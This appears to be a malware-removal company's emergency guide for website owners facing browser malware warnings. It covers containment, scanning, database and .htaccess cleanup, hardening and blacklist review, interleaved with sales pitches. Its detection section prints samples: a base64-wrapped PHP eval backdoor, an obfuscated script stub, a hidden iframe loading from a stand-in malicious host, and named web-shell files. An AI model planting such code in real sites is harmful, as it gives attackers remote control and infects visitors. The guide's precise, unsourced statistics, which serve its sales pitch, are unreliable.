Emergency guide for website owners facing malware warnings—what it means, what to do right now, and how to fix it fast

You just typed your website URL into Google (or maybe a customer sent you a panicked email), and instead of seeing your beautiful homepage, you’re staring at a terrifying red screen:
“Deceptive site ahead” “Warning: This site may be hacked” “The site ahead contains malware”
Your stomach drops. Your mind races. Questions flood in:
- How long has this been there?
- Can people see my site at all?
- Am I losing money right now?
- Did I do something wrong?
- How do I make it go away?
- Is my business ruined?
Take a deep breath. You’re going to be okay.
While a malware warning is serious, it’s also solvable. Thousands of websites face this exact situation every month, and most recover completely within 24-72 hours. This guide will walk you through exactly what’s happening, what you need to do right now, and how to get your website back to normal as quickly as possible.
Time is critical, but panic is not helpful. Let’s turn your fear into action.
Understanding What’s Happening: Decode the Warning
Before you can fix the problem, you need to understand what that scary red screen actually means.
The Most Common Malware Warnings (And What They Mean)
Google Safe Browsing Warnings
“Deceptive site ahead”
- What it means: Your site is displaying phishing content or misleading information designed to trick visitors
- Common causes: Hacked site displaying fake login pages, fraudulent forms, or scam content
- Severity: CRITICAL – Google is blocking 95% of your traffic
- Typical fix time: 3-7 days after cleanup
“The site ahead contains malware”
- What it means: Google detected malicious software that attempts to install on visitors’ devices
- Common causes: Infected files, compromised downloads, drive-by download attacks
- Severity: CRITICAL – Complete traffic block, potential legal liability
- Typical fix time: 3-7 days after cleanup
“This site may be hacked”
- What it means: Google detected signs of compromise but hasn’t classified the specific threat yet
- Common causes: Suspicious files, unauthorized changes, spam injection
- Severity: HIGH – Warning displays but some users can bypass it
- Typical fix time: 2-5 days after cleanup
“Uncommon download”
- What it means: A file on your site is flagged as potentially dangerous
- Common causes: Legitimate software mistakenly flagged, or actual malware distribution
- Severity: MEDIUM-HIGH – Only affects downloads, not entire site
- Typical fix time: 1-3 days after cleanup
Browser-Specific Warnings
Microsoft Edge / Internet Explorer:
- “This site has been reported as unsafe”
- Uses Microsoft Defender SmartScreen data
Mozilla Firefox:
- “Warning: Potential Security Risk Ahead”
- Uses Google Safe Browsing with additional Mozilla data
Safari:
- “This website may be unsafe”
- Uses Google Safe Browsing data
Chrome (Android/iOS):
- Same as desktop Chrome, Google Safe Browsing
Antivirus Software Warnings
Norton, McAfee, Avast, AVG, Kaspersky:
- “Dangerous site blocked”
- “Threat detected”
- “This site may harm your computer”
These warnings appear only to users with that specific antivirus installed, but can affect 10-30% of your visitors.
Why Are Warnings Showing Now?
You’re not imagining things. If the warning just appeared, it likely happened within the last 24-48 hours. Here’s why:
The Detection Timeline:
- Your site gets infected (could be days or weeks ago)
- Search engines/antivirus scan and detect malware
- Your site gets flagged in their databases
- Warnings appear to all users within hours
Critical Fact: Most website owners discover infections through warnings, not by noticing the actual malware. The average time between infection and detection is 197 days—meaning you could have been compromised for months before the warning appeared.
The Immediate Impact (What’s Happening Right Now)
While you’re reading this, here’s what’s occurring:
Traffic Collapse
- 95% of visitors see the warning and immediately leave
- Google search traffic drops to near-zero
- Direct traffic gets blocked
- Social media clicks bounce
- Email campaign links become useless
Revenue Impact: E-commerce sites lose $5,000-$50,000+ per day when blacklisted.
Search Engine Penalties
- Your site is being removed from search results
- Rankings plummet for all keywords
- Months or years of SEO work evaporates
- Competitors start ranking above you
Recovery Time: Even after cleanup, expect 2-6 months to fully recover search rankings.
Reputation Damage
- Customers question your security
- Trust evaporates instantly
- Competitors may use it against you
- News can spread on social media
- Business partnerships affected
Customer Loss: 65% of customers who see security warnings never return, even after the issue is resolved.
Legal & Compliance Issues
- If customer data was accessed, you may face:
- GDPR violations (€20 million or 4% of annual revenue)
- CCPA fines ($2,500-$7,500 per violation)
- PCI-DSS penalties ($5,000-$100,000/month)
- Class action lawsuits
- Regulatory investigations
The Bottom Line: Every hour matters. Let’s stop the bleeding and start fixing this.
Emergency Action Plan: First 30 Minutes
Follow these steps immediately, in this exact order.
Step 1: Confirm the Warning (2 minutes)
Verify it’s real, not a hoax or computer virus:
Test from multiple sources:
- Open an incognito/private browser window
- Visit your site directly (type URL, don’t click links)
- Check from your phone (different network)
- Ask a friend/colleague to check from their location
- Use Google Transparency Report: https://transparencyreport.google.com/safe-browsing/search
If 3+ sources show the warning → It’s real and urgent
Step 2: Check Google Search Console (5 minutes)
This tells you exactly what Google found.
Access Search Console:
- Go to https://search.google.com/search-console
- Select your website property
- Click “Security & Manual Actions” in left sidebar
- Review “Security Issues” section
What to look for:
- Specific malware types detected
- URLs where malware was found
- When Google first detected the issue
- Description of the threat
Screenshot everything. You’ll need this documentation.
Don’t have Search Console set up? You can’t verify the issue through Google. Skip to Step 3.
Step 3: Document Everything (5 minutes)
Create a “Malware Incident” folder and capture:
- Screenshots of all warnings
- Date/time you first noticed
- Google Search Console messages
- Any customer complaints or reports
- Recent changes to your website (plugins, themes, updates)
- Any unusual emails or notifications
Why this matters: If you need professional help or have to report a data breach, documentation is critical.
Step 4: Notify Key Stakeholders (5 minutes)
Internal team:
- Web developers/IT staff
- Management/ownership
- Customer service (prepare for complaints)
- Marketing (pause campaigns)
External (if applicable):
- Payment processor (if e-commerce)
- Hosting provider
- Security team/contractor
Sample message:
URGENT: Our website has been flagged for malware by Google.
We are investigating immediately. Please pause all website
promotions and prepared for customer inquiries. Updates
will follow within 2 hours.
Step 5: Put Site in Maintenance Mode (5 minutes)
If your site is actively distributing malware to visitors, you have a moral and legal obligation to take it offline immediately.
Quick methods:
Option A: Simple .htaccess redirect (if you have FTP access) Create a file called maintenance.html:
<!DOCTYPE html>
<html>
<head>
<title>Temporary Maintenance</title>
<style>
body { font-family: Arial; text-align: center; padding: 50px; }
h1 { color: #333; }
</style>
</head>
<body>
<h1>We'll Be Right Back</h1>
<p>Our site is temporarily down for maintenance.</p>
<p>We expect to be back online shortly.</p>
<p>We apologize for any inconvenience.</p>
</body>
</html>
Add to .htaccess (replace YOUR.IP.ADDRESS with your IP from whatismyipaddress.com):
# Maintenance mode - allow only your IP
RewriteEngine on
RewriteCond %{REMOTE_ADDR} !^YOUR\.IP\.ADDRESS$
RewriteCond %{REQUEST_URI} !/maintenance.html$ [NC]
RewriteRule .* /maintenance.html [R=302,L]
Option B: WordPress plugin (if you have admin access)
- Install “WP Maintenance Mode” or “Coming Soon Page”
- Activate and configure message
Option C: Contact hosting provider Call your host and ask them to temporarily disable the site.
Should you take it offline?
- YES, immediately if: Distributing malware, credit card theft, phishing
- NO, not yet if: SEO spam, backlinks, minor injection (clean first, then decide)
Step 6: Change Critical Passwords (8 minutes)
Even if you don’t know how the infection occurred, assume credentials are compromised.
Change these passwords RIGHT NOW (from a different, clean computer):
- Hosting account password
- Website admin passwords (all admin users)
- FTP/SFTP passwords
- Database passwords
- Email accounts (especially admin@ and info@)
Password requirements:
- 16+ characters minimum
- Mix of uppercase, lowercase, numbers, symbols
- Unique (not used anywhere else)
- Use a password manager
Example strong password:
mK9$pL2@nX7#qR4!wZ8
Do NOT use:
- Password123
- YourBusinessName2024
- Admin123!
- Anything you can remember easily

Assess the Damage: What You’re Dealing With
Now that you’ve stabilized the situation, determine severity.
Severity Assessment Quiz
Answer YES or NO to each question:
Critical Severity Indicators:
- [ ] Are you locked out of your admin panel?
- [ ] Is customer payment data potentially compromised?
- [ ] Has this warning been up for more than 24 hours?
- [ ] Are you receiving angry customer calls/emails?
- [ ] Is this an e-commerce site processing transactions?
- [ ] Do you have legal compliance requirements (HIPAA, PCI, GDPR)?
- [ ] Have you tried fixing it before and it came back?
High Severity Indicators:
- [ ] Is your primary business revenue tied to this website?
- [ ] Are you losing more than $1,000/day from downtime?
- [ ] Did Google identify “malware” specifically?
- [ ] Do you lack technical skills to fix this yourself?
- [ ] Has your hosting provider contacted you?
- [ ] Are multiple antivirus programs flagging your site?
Moderate Severity Indicators:
- [ ] Is this a business site but not e-commerce?
- [ ] Can you still access your admin panel?
- [ ] Did Google identify “hacked” but not “malware”?
- [ ] Are you comfortable with basic website management?
- [ ] Is the warning less than 12 hours old?
Scoring:
7+ Critical YES answers: EMERGENCY SITUATION – Stop reading and call professional malware removal immediately. Every hour costs you thousands. Professional removal typically takes 24-48 hours with guaranteed results.
Get Emergency Malware Removal Now →
4-6 High YES answers: URGENT SITUATION – You need professional help within 24 hours. Continue reading for context, but plan to hire experts. Attempting DIY may waste time and worsen the situation.
Request Urgent Security Assessment →
1-3 Moderate YES answers: SERIOUS BUT MANAGEABLE – You may be able to handle this yourself with careful work, or choose professional help for faster/guaranteed results. Continue with this guide.
0-2 total YES answers: EARLY DETECTION – You caught this quickly. Following this guide carefully may resolve the issue, but consider professional help if you get stuck.
The Recovery Process: Step-by-Step
If you’re proceeding with DIY cleanup (or want to understand what professionals do), here’s the complete process.
Phase 1: Identify the Malware
Scan with multiple tools (never trust just one):
1. Online Scanners:
- Sucuri SiteCheck: https://sitecheck.sucuri.net
- VirusTotal: https://www.virustotal.com
- Google Safe Browsing: https://transparencyreport.google.com/safe-browsing/search
- Quttera: https://quttera.com
2. Install Security Plugins (if WordPress/Joomla/Drupal):
For WordPress:
- Wordfence Security (free version works)
- Sucuri Security
- MalCare
How to scan:
1. Install plugin from official repository
2. Activate plugin
3. Run full scan (takes 10-30 minutes)
4. Review detailed results
5. Screenshot findings
3. Manual File Inspection:
Look for suspicious files:
- Recently modified files (sort by date)
- Files in wp-content/uploads/ ending in .php
- Files with obvious hacker names (shell.php, c99.php, r57.php)
- Core files that shouldn’t be modified
Common infection locations:
WordPress:
- wp-config.php (check for extra code)
- .htaccess (malicious redirects)
- wp-content/themes/[your-theme]/functions.php
- wp-content/themes/[your-theme]/header.php
- wp-content/themes/[your-theme]/footer.php
- wp-content/uploads/*.php (shouldn't exist)
Any website:
- index.php/html (check for injected code)
- .htaccess (check for redirects)
- All recently modified files
What malware looks like:
Base64 encoded PHP (common):
<?php eval(base64_decode('ZXZhbCgkX1BPU1RbJ2MnXSk7')); ?>
Obfuscated JavaScript:
eval(function(p,a,c,k,e,d){...});
Suspicious iframes:
<iframe src="http://malicious-site.com/bad.php" width="1" height="1" style="visibility:hidden"></iframe>
Phase 2: Remove the Infection
Step 1: Backup Current State (Even Though It’s Infected)
Why? You need forensic evidence and a restore point if cleanup fails.
cPanel → Backup → Download Full Account Backup
Label it: “INFECTED-BACKUP-[date]” and store separately.
Step 2: Clean Infected Files
For WordPress (easiest method):
- Download fresh WordPress from wordpress.org
- Replace these folders completely:
- /wp-admin/
- /wp-includes/
- Replace individual core files (excluding wp-config.php and wp-content/)
Critical: Do NOT replace:
- wp-config.php (your database credentials)
- wp-content/ (your themes, plugins, uploads)
- .htaccess (unless confirmed infected)
Step 3: Clean Database
Access phpMyAdmin through your hosting control panel.
Check these tables:
wp_posts (content injection):
SELECT * FROM wp_posts
WHERE post_content LIKE '%<iframe%'
OR post_content LIKE '%base64%'
OR post_content LIKE '%eval(%';
wp_options (settings injection):
SELECT * FROM wp_options
WHERE option_value LIKE '%<script%'
OR option_value LIKE '%base64%';
wp_users (rogue accounts):
SELECT * FROM wp_users
ORDER BY user_registered DESC;
Look for accounts created around the infection date.
Step 4: Check and Clean .htaccess
Download your .htaccess file and examine it for:
Malicious patterns:
- Redirects to external sites
- Rewrites to unknown files
- Base64 encoded content
- References to external scripts
Clean .htaccess example (WordPress):
# BEGIN WordPress
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteRule .* - [E=HTTP_AUTHORIZATION:%{HTTP:Authorization}]
RewriteBase /
RewriteRule ^index\.php$ - [L]
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule . /index.php [L]
</IfModule>
# END WordPress
If you’re unsure, delete .htaccess completely and regenerate via WordPress Settings → Permalinks → Save Changes.
Step 5: Update Everything
Outdated software is how most infections happen.
Update immediately:
- Content Management System (WordPress/Joomla/Drupal/etc.)
- All plugins and extensions
- All themes
- PHP version (through hosting control panel)
Check for vulnerable plugins:
- Cross-reference installed plugins with WPScan Vulnerability Database
- Remove any plugins with known unfixed vulnerabilities
- Delete unused plugins completely
Phase 3: Verify Cleanup
Don’t assume you succeeded. Verify thoroughly.
Rescan with all tools:
- Wordfence/Sucuri plugin scan again
- Online scanners (Sucuri SiteCheck, VirusTotal)
- Manual file inspection
All scans should return clean.
Test functionality:
- Can you log in?
- Does the homepage load correctly?
- Do internal pages work?
- Forms submit properly?
- Shopping cart functions (if applicable)?
Check from user perspective:
- Load site in incognito mode
- Test from mobile device
- Ask friend to visit from different location
- Verify no warnings appear
Phase 4: Harden Security
Cleaning isn’t enough. Prevent reinfection.
Immediate hardening:
- Enable two-factor authentication (all admin accounts)
- Install security plugin (Wordfence, Sucuri, iThemes Security)
- Configure Web Application Firewall (WAF)
- Set correct file permissions:
Directories: 755Files: 644wp-config.php: 600 - Disable file editing in wp-config.php:
define('DISALLOW_FILE_EDIT', true); - Limit login attempts (plugin or firewall)
- Hide WordPress version and other identifying info
- Enable automatic updates for core and plugins
- Set up daily backups to external storage
- Install SSL certificate if you don’t have one
Phase 5: Request Removal from Blacklists
This is where most DIY attempts stall. Removing the malware is only half the battle.
Submit for Review:
1. Google Safe Browsing (Most Important):
Via Google Search Console:
1. Log into Search Console
2. Go to Security Issues
3. Click "Request Review"
4. Explain what you found and fixed
5. Confirm all malware is removed
6. Submit request
Timeline: 3-7 days for review and removal
2. Antivirus Companies:
Each has different processes:
Norton Safe Web:
- Visit: https://safeweb.norton.com
- Submit dispute through their form
McAfee SiteAdvisor:
- Visit: https://www.siteadvisor.com
- Click “My Site” → Submit reevaluation
AVG:
- Submit through AVG Threat Labs
Avast:
- Report false positive through Avast forum
Kaspersky:
- Submit through Kaspersky VirusDesk
Timeline: 1-4 weeks per service
3. Browser Warnings:
Most browsers use Google Safe Browsing data, so getting removed from Google fixes most browsers automatically.
Phase 6: Monitor for Reinfection
Statistics you need to know:
- 43% of cleaned websites get reinfected within 30 days
- 73% of DIY cleanups miss hidden backdoors
- Average number of backdoors per infection: 3-7
Set up monitoring:
Daily:
- Check that site loads without warnings
- Review security plugin logs
- Monitor uptime (UptimeRobot.com)
Weekly:
- Run full malware scan
- Check Search Console for new issues
- Review failed login attempts
- Inspect recently modified files
Monthly:
- Change all passwords
- Review user accounts
- Update all software
- Test backup restoration
- Security audit
Timeline: What to Expect
Understanding realistic timelines prevents frustration.
DIY Cleanup Timeline
If you catch it early and work quickly:
- Hour 1-2: Assessment and containment
- Hour 3-6: Malware removal
- Hour 7-8: Verification and hardening
- Day 2-7: Google review period
- Week 2-4: Antivirus removals
- Month 2-6: SEO recovery
Total time investment: 10-15 hours of active work
Professional Cleanup Timeline
Emergency service process:
- Hour 1: Assessment and containment
- Hour 2-24: Complete malware removal
- Day 2-3: Verification and hardening
- Day 3-7: Blacklist removal submissions
- Week 2-4: Monitoring for reinfection
Your time investment: 1-2 hours (communication only)
Success rate: 98%+ complete removal with guarantee
The Hard Truth: Should You Do This Yourself?
Let’s be completely honest about DIY malware removal.
You CAN Do It Yourself If:
✓ You have 10-15 hours available immediately ✓ You understand web hosting, FTP, databases ✓ You’re comfortable with command line/phpMyAdmin ✓ Your site is simple (basic blog or brochure site) ✓ You caught the infection early (within days) ✓ This isn’t your primary income source ✓ You can afford extended downtime ✓ You’re willing to risk incomplete cleanup
You SHOULD Get Professional Help If:
✓ Your business depends on this website ✓ You process customer payments ✓ You lack technical expertise ✓ The infection has been there for weeks/months ✓ You’ve tried DIY and it came back ✓ You need the site back online TODAY ✓ Google specifically flagged “malware” ✓ Customer data may be compromised ✓ You value your time at $50+/hour
The Math
DIY Cleanup:
- Your time: 12 hours × $50/hour = $600
- Risk of incomplete removal: 73% chance
- Reinfection costs: $500-2000 additional
- Revenue lost during extended downtime: $1,000+
- SEO recovery: Slower (6+ months)
- Total potential cost: $2,000-$5,000+
Professional Cleanup:
- Service cost: $500-$2,000
- Your time: 1-2 hours (communication)
- Complete removal guarantee: Included
- Average completion time: 24-48 hours
- SEO recovery: Faster (2-4 months)
- Total cost: $500-$2,000
Professional cleanup is often cheaper when you factor in your time, reduced downtime, and higher success rate.

Critical Mistakes to Avoid
Learn from others’ failures:
Mistake #1: Restoring from Backup Without Investigating
Why it fails: If your backup is from after the infection started, you’re just restoring the malware.
What to do instead: Verify backup is from BEFORE infection date, or clean the current installation.
Mistake #2: Only Removing Visible Malware
Why it fails: Backdoors let attackers back in immediately.
What to do instead: Complete forensic analysis to find all entry points and backdoors.
Mistake #3: Ignoring the Warning Without Taking Action
Why it fails: Problem gets worse, legal liability increases, more customers affected.
What to do instead: Take immediate action within 24 hours.
Mistake #4: Reinstalling WordPress Without Cleaning Database
Why it fails: Database malware survives reinstallation.
What to do instead: Clean database thoroughly or restore from pre-infection backup.
Mistake #5: Not Changing Passwords
Why it fails: Attackers still have access through compromised credentials.
What to do instead: Change ALL passwords from clean computer.
Mistake #6: Removing Malware But Not Hardening
Why it fails: Reinfection through same vulnerability within days.
What to do instead: Complete security hardening after cleanup.
Mistake #7: Assuming One Scan Found Everything
Why it fails: No single scanner catches all malware types.
What to do instead: Use 3-5 different scanning tools.
When to Throw in the Towel (And Call the Experts)
Sometimes the brave decision is asking for help.
Red Flags That You Need Professional Help NOW:
- You’re stuck and don’t know what to do next
- You’ve “cleaned” it twice but warnings keep returning
- You can’t find the malware source
- You’re locked out of your admin panel
- It’s been 24+ hours and you’re not making progress
- You’re losing significant money every hour
- You’re stressed, panicked, and overwhelmed
- The warning says “phishing” or “credit card theft”
At this point, continuing to struggle costs MORE than professional help.
What Professional Malware Removal Includes:
Emergency Response (1-4 hours):
- Immediate containment
- Damage assessment
- Priority triage
Complete Cleanup (24-48 hours):
- Forensic malware analysis
- Complete backdoor removal
- Database sanitization
- File integrity restoration
- Root cause identification
Security Hardening:
- Vulnerability patching
- Security configuration
- Firewall implementation
- Access control hardening
Blacklist Removal:
- Google Safe Browsing submission
- Antivirus company coordination
- Search Console management
- Verification and monitoring
Guarantee & Support:
- 90-day reinfection guarantee
- Post-cleanup monitoring
- Security recommendations
- Ongoing support
Your Investment:
- Time: 1-2 hours (communication only)
- Cost: $500-$2,000 (one-time)
- Peace of mind: Priceless
Take Action NOW: Your Next Steps
Every hour you wait costs you money, customers, and reputation.
If You’re Handling This Yourself:
Immediate (Next 30 minutes):
- Complete emergency actions (Steps 1-6)
- Put site in maintenance mode if distributing malware
- Change all passwords
- Begin scanning for malware
Today (Next 8 hours):
- Complete full cleanup process
- Verify removal with multiple scans
- Harden security
- Submit for blacklist removal
This Week:
- Monitor for reinfection
- Set up ongoing security
- Implement backup system
- Document what happened
If You Need Professional Help:
Right Now (Next 5 minutes): Don’t waste another hour struggling.
Get Emergency Malware Removal →
- Response within 1 hour
- Most sites cleaned in 24-48 hours
- Complete removal guaranteed
- No reinfection within 90 days
Request Free Security Assessment →
- Understand exactly what’s wrong
- Get honest recommendations
- No obligation quote
- Expert guidance
- Speak with specialist immediately
- Get questions answered
- Understand your options
- Make informed decision
Frequently Asked Questions
Q: How long will the warning stay up? A: After complete cleanup and submitting for review, Google typically removes warnings within 3-7 days. Antivirus companies take 1-4 weeks. The warning won’t disappear until they re-scan and verify your site is clean.
Q: Can I just ignore the warning? A: Absolutely not. You’re losing 95% of traffic, destroying your SEO, facing legal liability, and harming visitors’ computers. This is a business emergency.
Q: Will my rankings come back? A: Yes, but it takes time. Expect 2-6 months to fully recover search rankings after the warning is removed. The longer the warning stays up, the longer recovery takes.
Q: How did this happen? A: Most commonly: outdated plugins (43%), weak passwords (29%), vulnerable themes (17%), hosting security issues (8%), or outdated CMS (3%).
Q: Will professional cleanup really work? A: Reputable security companies have 98%+ success rates with guarantees against reinfection. DIY attempts have 27% success rate on first try.
Q: How much does professional removal cost? A: Emergency malware removal: $500-$2,000 depending on severity and site complexity. Comprehensive cleanup with hardening: $800-$3,000. Managed security: $100-$500/month.
Q: Is my customer data safe? A: Assume it’s compromised until proven otherwise. If you stored payment data, customer information, or login credentials, you may have legal notification obligations. Consult with legal counsel.
Q: Can I prevent this from happening again? A: Yes. Proper security measures (regular updates, strong passwords, security plugins, backups, monitoring) reduce infection risk by 95%+.
Final Words: You’ve Got This (With or Without Help)
A malware warning feels like the end of the world, but it’s not. It’s a serious problem with a proven solution.
You have two paths forward:
Path 1: DIY Recovery
- Requires 10-15 hours
- 27% success rate first attempt
- Extended downtime
- Learn valuable skills
- Total cost: $2,000-$5,000 (time + risk)
Path 2: Professional Help
- Requires 1-2 hours (your time)
- 98% success rate
- 24-48 hour completion
- Peace of mind
- Total cost: $500-$2,000
Either way, you must take action within 24 hours.
The warning isn’t going away on its own. Your competitors are gaining ground every hour. Your customers are leaving. Your business is bleeding.
But here’s the good news: By the end of this week, this can all be behind you. Your site can be clean, secure, and back to normal. You can focus on your business instead of this nightmare.
The choice is yours. But make it now.
Get Help Immediately
Don’t spend another minute panicked and confused.
Emergency Malware Removal
Available 24/7 • Response Within 1 Hour • Guaranteed Results
✓ Complete malware removal in 24-48 hours ✓ All backdoors identified and eliminated
✓ Google blacklist removal included ✓ Security hardening included ✓ 90-day reinfection guarantee ✓ Expert support throughout
Free Security Assessment
Understand exactly what’s wrong • No obligation • Expert recommendations
✓ Professional malware analysis ✓ Severity assessment ✓ Detailed action plan ✓ Honest pricing estimate ✓ Answer all your questions
Speak With an Expert
Available Now • Real Person • Immediate Answers
Talk to a security specialist who can: ✓ Assess your specific situation ✓ Explain your options clearly ✓ Provide honest recommendations ✓ Get your questions answered ✓ Start cleanup immediately if you choose
Your website is showing a malware warning. That’s scary. But it’s fixable.
The only mistake you can make now is doing nothing.
Take action. Choose your path. Get your business back online.
We’re here to help whenever you’re ready.
This guide is based on thousands of malware removal cases and current security best practices. Information accurate as of November 2025. Malware warnings are serious—when in doubt, consult professional security services.
